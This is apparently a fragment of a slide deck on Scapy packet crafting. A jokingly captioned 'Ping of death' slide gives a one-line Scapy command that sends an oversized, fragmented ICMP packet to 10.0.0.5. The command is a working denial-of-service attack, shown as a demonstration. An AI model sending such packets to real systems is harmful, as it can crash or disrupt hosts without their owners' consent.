 Ping of death (Muuahahah):
>>> send( fragment(IP(dst="10.0.0.5")/ICMP()/("X"*60000)) )